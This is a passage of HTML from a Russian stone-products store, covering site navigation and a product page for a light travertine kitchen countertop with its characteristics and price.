uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" active"><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" "><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" "><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    


  <section class="cover-4">
  <div class="uk-container cover-4_container">
      <div class="cover-4__content-nav uk-flex uk-flex-wrap">
          <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Изделия из камня" href="izdeliya/">Изделия из камня</a></p>
<p class="cover-4__content-nav-head"><a title="Столешницы из камня" href="izdeliya/stoleshniczyi/">Столешницы из камня</a></p>
<p class="cover-4__content-nav-head">Светлая столешница из травертина для кухни</p></div>      </div>

      <h1 class="section-heading mb-30l mb-20 mt-0">Светлая столешница из травертина для кухни</h1>
      <div class="cover-4__content-group uk-grid" uk-grid>
        <div class="cover-4__content-slide uk-width-3-5@m">
  <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
      <div class="uk-slider-container uk-position-relative">
          <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1" uk-lightbox="animation: slide">
            
                          <li class="uk-slider-item">
                  <a class="slider-3__item-container uk-inline" href="/assets/images/products/3319/travertin.jpg" data-caption="Светлая столешница из травертина для кухни">
                          <img class="uk-width-1-1" src="/assets/cache_image/products/3319/travertin_764x496_f1b.jpg" alt="столешница из травертина" > 
                  </a>
              </li>
                                      </ul>

         
          <a class="uk-position-center-left slide-btn__prev cover-4__btn-prev" href="#" uk-slider-item="previous">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
              </svg>
          </a>
          <a class="uk-position-center-right slide-btn__next cover-4__btn-next" href="#" uk-slider-item="next">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
              </svg>
          </a>


      </div>
        </div>
</div>          <div class="uk-width-2-5@m">
              <h3 class="cover-4__list-heading">Характеристики</h3>
              <ul class="cover-4__list">
                                                                        <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-2@m uk-margin-right">Коллекция:</p>
                      <p class="cover-4__list-item-desc"><a href=""></a></p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-2@m uk-margin-right">Материал:</p>
                      <p class="cover-4__list-item-desc">
                                                      <a href="naturalnyij-kamen/travertin/">
                                                            Травертин                                                          </a>
                                                    </p>
                  </li>
                  
                                    <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-2@m uk-margin-right">Цвет:</p>
                      <p class="cover-4__list-item-desc">Коричневый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-2@m uk-margin-right">Тон:</p>
                      <p class="cover-4__list-item-desc">Светлый</p>
                  </li>
                  
              </ul>
              <br/>
                              <a href="#chars" style="color: #ffcd00" uk-scroll>Все характеристики</a>
              
                            
              <div class="introtext">
                                </div>

              <div class="cover-4__price-group mt-30 uk-flex">
                  <div class="cover-4__price-item uk-flex uk-flex-column uk-width-auto">
                                            <p class="cover-4__price-item-head uk-width-auto">От 50 000 руб/м²</p>
                      <p class="cover-4__price-item-desc">(цена от 25.01.2026)</p>
                                        </div>
                  <div class="cover-4__price-item-description uk-flex uk-width-2-5">
                      <div class="uk-width-auto">
                          <svg  width="44" height="44" viewbox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M39.9711 17.815L35.5713 13.4153C35.4338 13.2777 35.2473 13.2004 35.0529 13.2004H26.9862V6.60039C26.9856 6.01711 26.7536 5.4579 26.3411 5.04546C25.9287 4.63302 25.3695 4.40103 24.7862 4.40039H5.71953C5.13625 4.40103 4.57704 4.63302 4.1646 5.04546C3.75216 5.4579 3.52017 6.01711 3.51953 6.60039V33.0004C3.52017 33.5837 3.75216 34.1429 4.1646 34.5553C4.57704 34.9678 5.13625 35.1998 5.71953 35.2004H8.67144C8.66044 35.3213 8.65286 35.4433 8.65286 35.5671C8.65286 36.6368 9.0778 37.6627 9.8342 38.4191C10.5906 39.1754 11.6165 39.6004 12.6862 39.6004C13.7559 39.6004 14.7818 39.1754 15.5382 38.4191C16.2946 37.6627 16.7195 36.6368 16.7195 35.5671C16.7195 35.4433 16.7119 35.3213 16.701 35.2004H26.2714C26.2605 35.3213 26.2529 35.4433 26.2529 35.5671C26.2529 36.6368 26.6778 37.6627 27.4342 38.4191C28.1906 39.1754 29.2165 39.6004 30.2862 39.6004C31.3559 39.6004 32.3818 39.1754 33.1382 38.4191C33.8946 37.6627 34.3195 36.6368 34.3195 35.5671C34.3195 35.4433 34.3119 35.3213 34.301 35.2004H37.9862C38.5695 35.1998 39.1287 34.9678 39.5411 34.5553C39.9536 34.1429 40.1856 33.5837 40.1862 33.0004V18.3337C40.1856 18.1392 40.1083 17.9528 39.9711 17.815ZM11.5862 5.86706H18.9195V11.2804L15.5809 9.61107C15.479 9.5602 15.3667 9.53372 15.2529 9.53372C15.139 9.53372 15.0267 9.5602 14.9249 9.61107L11.5862 11.2804V5.86706ZM12.6862 38.1337C12.1786 38.1337 11.6823 37.9832 11.2602 37.7012C10.8381 37.4191 10.5092 37.0183 10.3149 36.5493C10.1206 36.0803 10.0698 35.5642 10.1688 35.0663C10.2679 34.5684 10.5123 34.1111 10.8713 33.7521C11.2302 33.3932 11.6876 33.1487 12.1855 33.0497C12.6833 32.9507 13.1994 33.0015 13.6684 33.1958C14.1374 33.39 14.5383 33.719 14.8203 34.1411C15.1023 34.5632 15.2529 35.0594 15.2529 35.5671C15.252 36.2475 14.9814 36.8999 14.5002 37.3811C14.019 37.8622 13.3667 38.1329 12.6862 38.1337ZM25.5195 30.8004C25.5195 30.3604 25.5195 30.8004 25.5195 31.0152C25.5195 31.23 25.5195 31.3392 25.5195 31.5337C25.5195 31.7282 25.5195 31.6804 25.5195 32.0523C25.5195 32.2671 25.5195 32.5604 25.5195 32.2671L25.5195 33.7337H16.2743C15.9374 33.0717 15.4239 32.5158 14.7906 32.1275C14.1574 31.7392 13.429 31.5337 12.6862 31.5337C11.9434 31.5337 11.215 31.7392 10.5818 32.1275C9.94852 32.5158 9.43503 33.0717 9.09813 33.7337H5.71953C5.52512 33.7335 5.33874 33.6561 5.20126 33.5187C5.06379 33.3812 4.98645 33.1948 4.9862 33.0004V32.2671C4.9862 32.5604 4.9862 32.5511 4.9862 32.043C4.9862 31.6711 4.9862 31.8749 4.9862 31.6804C4.9862 31.4859 4.9862 31.3038 4.9862 31.0786C4.9862 30.8534 4.9862 30.3604 4.9862 30.8004V29.3337H15.2529H25.5195V30.8004ZM25.5195 29.3337H15.2529H4.9862V26.4004H25.5195V29.3337ZM25.5195 24.9337H4.9862V6.60039C4.98645 6.40598 5.06379 6.2196 5.20126 6.08212C5.33874 5.94465 5.52512 5.86731 5.71953 5.86706H10.1195V12.4671C10.1197 12.592 10.1517 12.7149 10.2126 12.824C10.2735 12.9331 10.3613 13.0248 10.4676 13.0905C10.5739 13.1562 10.6952 13.1937 10.82 13.1994C10.9448 13.2051 11.069 13.1788 11.1809 13.123L15.2529 11.087L19.3249 13.123C19.4367 13.1788 19.5609 13.2051 19.6857 13.1994C19.8106 13.1937 19.9319 13.1562 20.0382 13.0905C20.1445 13.0248 20.2322 12.9331 20.2931 12.824C20.354 12.7149 20.3861 12.592 20.3862 12.4671V5.86706H24.7862C24.9806 5.86731 25.167 5.94465 25.3045 6.08212C25.4419 6.2196 25.5193 6.40598 25.5195 6.60039V24.9337ZM30.2862 38.1337C29.7786 38.1337 29.2823 37.9832 28.8602 37.7012C28.4381 37.4191 28.1092 37.0183 27.9149 36.5493C27.7206 36.0803 27.6698 35.5642 27.7688 35.0663C27.8679 34.5684 28.1123 34.1111 28.4713 33.7521C28.8302 33.3932 29.2876 33.1487 29.7855 33.0497C30.2833 32.9507 30.7994 33.0015 31.2684 33.1958C31.7374 33.39 32.1383 33.719 32.4203 34.1411C32.7023 34.5632 32.8529 35.0594 32.8529 35.5671C32.852 36.2475 32.5814 36.8999 32.1002 37.3811C31.619 37.8622 30.9667 38.1329 30.2862 38.1337ZM38.7195 30.8004H37.2529C37.0584 30.8004 36.8718 30.8776 36.7343 31.0152C36.5968 31.1527 36.5195 31.3392 36.5195 31.5337C36.5195 31.7282 36.5968 31.9147 36.7343 32.0523C36.8718 32.1898 37.0584 32.2671 37.2529 32.2671H38.7195V33.0004C38.7193 33.1948 38.6419 33.3812 38.5045 33.5187C38.367 33.6561 38.1806 33.7335 37.9862 33.7337H33.8743C33.559 33.1139 33.0885 32.5864 32.5087 32.2025C31.9288 31.8187 31.2594 31.5916 30.5657 31.5434C29.872 31.4952 29.1777 31.6276 28.5503 31.9276C27.923 32.2276 27.3841 32.6851 26.9862 33.2553V14.6671H34.7492L37.6826 17.6004H29.9195C29.725 17.6004 29.5385 17.6777 29.401 17.8152C29.2635 17.9527 29.1862 18.1392 29.1862 18.3337V23.4671C29.1862 23.6615 29.2635 23.848 29.4011 23.9855L31.6011 26.1855C31.7386 26.323 31.9251 26.4003 32.1195 26.4004H38.7195V30.8004ZM38.7195 24.9337H32.4232L30.6529 23.1634V19.0671H38.7195V24.9337Z" fill="#202327"/>
                          </svg>
                      </div>
                      
                      <p>Бесплатная доставка</p>
                  </div>
              </div>

              <div class="uk-flex uk-flex-wrap mt-30">
                  <button type="button" uk-toggle="target: #calcpriceorder" class="btn-y mt-10 uk-margin-right">Рассчитать стоимость</button>
                  <button  type="button" uk-toggle="target: #orderzamer" class="btn-t mt-10">Вызвать замерщика</button>
              </div>
          </div>
      </div>

  </div>

</section>  <div class="uk-container">
  <div class="cover-1__list uk-grid uk-grid-small uk-child-width-1-5@m uk-child-width-1-2 mt-50@l" uk-grid>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M25.0001 10.0527C22.8349 10.0527 20.7184 10.6948 18.9181 11.8977C17.1178 13.1006 15.7146 14.8104 14.8861 16.8107C14.0575 18.8111 13.8407 21.0122 14.2631 23.1358C14.6855 25.2594 15.7281 27.21 17.2591 28.7411C18.7902 30.2721 20.7408 31.3147 22.8644 31.7371C24.988 32.1595 27.1891 31.9427 29.1895 31.1142C31.1899 30.2856 32.8996 28.8824 34.1025 27.0821C35.3054 25.2818 35.9475 23.1653 35.9475 21.0001C35.9441 18.0977 34.7897 15.3151 32.7374 13.2628C30.6851 11.2105 27.9025 10.0561 25.0001 10.0527ZM25.0001 30.2633C23.168 30.2633 21.3771 29.72 19.8538 28.7021C18.3305 27.6843 17.1432 26.2376 16.4421 24.545C15.741 22.8523 15.5575 20.9898 15.9149 19.193C16.2724 17.3961 17.1546 15.7455 18.4501 14.4501C19.7455 13.1546 21.3961 12.2724 23.193 11.9149C24.9898 11.5575 26.8523 11.741 28.545 12.4421C30.2376 13.1432 31.6843 14.3304 32.7021 15.8538C33.72 17.3771 34.2633 19.168 34.2633 21.0001C34.2604 23.456 33.2835 25.8104 31.5469 27.5469C29.8104 29.2835 27.456 30.2604 25.0001 30.2633Z" fill="#202327"/>
                  <path d="M38.7086 26.6783C39.4 25.0059 41 23.2594 41 21C41 18.7566 39.3874 16.9579 38.7086 15.3217C37.9853 13.576 37.8547 11.2265 36.3137 9.68632C34.7726 8.14611 32.4147 8.01137 30.6783 7.29221C29.0202 6.60589 27.2526 5 25 5C22.7474 5 20.9579 6.616 19.3217 7.29221C17.5895 8.01305 15.2316 8.14189 13.6863 9.68547C12.1411 11.2291 12.0063 13.5996 11.2914 15.3217C10.6 16.9941 9 18.7406 9 21C9 23.2434 10.6126 25.0421 11.2914 26.6783C12.0038 28.3962 12.1402 30.7002 13.6265 32.2463L9.81937 43.6686C9.70762 44.0017 9.7028 44.3613 9.8056 44.6972C9.9084 45.0332 10.1137 45.3285 10.3927 45.542C10.6716 45.7555 11.0104 45.8763 11.3615 45.8877C11.7126 45.8991 12.0585 45.8004 12.3507 45.6055L16.7389 42.6792C16.9009 42.5711 17.0954 42.5226 17.2891 42.5418C17.4829 42.561 17.664 42.6467 17.8017 42.7844L20.4408 45.4211C20.6764 45.6565 20.9764 45.8169 21.3031 45.8818C21.6298 45.9468 21.9683 45.9134 22.276 45.786C22.5838 45.6585 22.8468 45.4427 23.0318 45.1658C23.2169 44.8889 23.3157 44.5634 23.3158 44.2303V36.7103C24.4054 37.0966 25.5946 37.0966 26.6842 36.7103V44.2303C26.6843 44.5634 26.7831 44.8889 26.9682 45.1658C27.1532 45.4427 27.4162 45.6585 27.724 45.786C28.0317 45.9134 28.3702 45.9468 28.6969 